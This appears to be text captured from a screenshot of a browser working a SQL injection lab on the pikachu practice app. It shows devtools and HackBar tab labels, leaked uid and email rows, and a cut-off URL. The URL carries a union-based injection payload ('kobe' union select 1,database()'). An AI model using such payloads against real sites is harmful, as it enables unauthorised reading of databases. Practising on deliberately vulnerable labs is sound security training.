 your uid:3
your email is: kobe@pikachu.com
your uid:1
your email is: pikachu
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
ng SQL XSS LFI XXE Other
://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli/sqli_str.php?name=kobe' union select 1,database()%23&submit=%E6%9F%A